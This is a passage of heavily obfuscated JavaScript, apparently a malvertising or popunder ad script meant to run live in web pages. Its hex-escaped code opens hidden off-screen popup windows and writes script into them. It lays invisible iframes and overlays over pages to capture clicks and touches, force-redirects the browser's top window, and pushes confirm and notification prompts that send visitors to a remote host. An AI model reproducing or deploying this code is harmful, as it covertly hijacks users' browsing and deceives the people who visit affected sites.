_0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var 